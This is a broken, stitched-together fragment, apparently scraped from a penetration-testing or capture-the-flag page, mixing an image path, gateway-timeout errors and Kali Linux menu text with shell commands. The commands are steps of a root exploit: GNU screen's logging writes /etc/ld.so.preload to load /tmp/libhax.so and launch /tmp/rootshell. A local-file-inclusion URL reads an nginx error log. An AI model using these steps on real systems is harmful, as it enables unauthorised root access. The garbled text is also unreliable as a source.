 504 Gateway Time-
#!/bin/bash
192.168.133.144/thankyou.php?file=/var/log/nginx/error.l
echo "[+] Now we create our /etc/ld.so.preload file..."
Acunetix - Targets Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
504 Gate
echo "[+] Triggering..."
screen -ls
/tmp/rootshell
~